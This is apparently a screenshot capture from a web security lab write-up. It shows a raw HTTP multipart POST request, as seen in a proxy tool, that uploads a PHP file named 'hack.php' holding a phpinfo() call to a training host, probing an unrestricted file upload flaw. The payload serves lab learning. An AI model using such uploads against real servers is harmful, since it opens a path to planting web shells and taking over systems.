 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: file-workshop.cyberjutsu-lab.tech:6004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------215021059875697903280811651
8 Content-Length: 277
9 Origin: http://file-workshop.cyberjutsu-lab.tech:6004
10 Connection: close
11 Referer: http://file-workshop.cyberjutsu-lab.tech:6004/
12 Cookie: PHPSESSID=8ab415bc6f96c398f6bb30caecfa86e7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------215021059875697903280811651
16 Content-Disposition: form-data; name="file"; filename="hack.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo() ?>
20
21 -----------------------------215021059875697903280811651--
22